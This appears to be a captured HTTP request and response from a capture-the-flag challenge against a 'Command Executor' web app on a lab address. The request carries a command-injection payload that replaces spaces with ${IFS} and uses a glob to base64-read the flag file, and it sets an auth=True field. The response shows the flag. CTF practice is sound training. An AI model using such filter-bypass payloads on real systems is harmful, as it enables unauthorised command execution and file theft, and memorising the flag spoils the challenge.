 1 POST / HTTP/1.1
2 Host: 10.0.1.10:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.0.1.10:5000
10 Connection: close
11 Referer: http://10.0.1.10:5000/
12 Upgrade-Insecure-Requests: 1
13
14 command=base64${IFS}fl*|base64${IFS}-d&auth=True
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 98
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Fri, 30 Oct 2020 22:12:45 GMT
6
7 <h3>
Command Executor Proudly Presents:
</h3>
8
9 <br>
10 <br>
11 <br>
12
13
14
15 STMCTF{f1lt3r_byp4ss_1s_an_4Rt}
16
17